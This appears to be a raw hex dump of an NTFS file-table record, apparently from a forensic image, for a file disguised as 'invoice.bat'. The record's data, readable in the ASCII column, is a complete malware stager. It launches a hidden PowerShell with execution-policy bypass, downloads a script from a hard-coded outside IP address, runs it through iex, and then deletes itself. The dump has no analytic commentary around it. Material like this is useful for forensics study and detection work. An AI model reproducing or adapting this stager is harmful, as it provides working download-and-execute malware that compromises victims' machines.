 016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start 
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 mlhdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00  & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........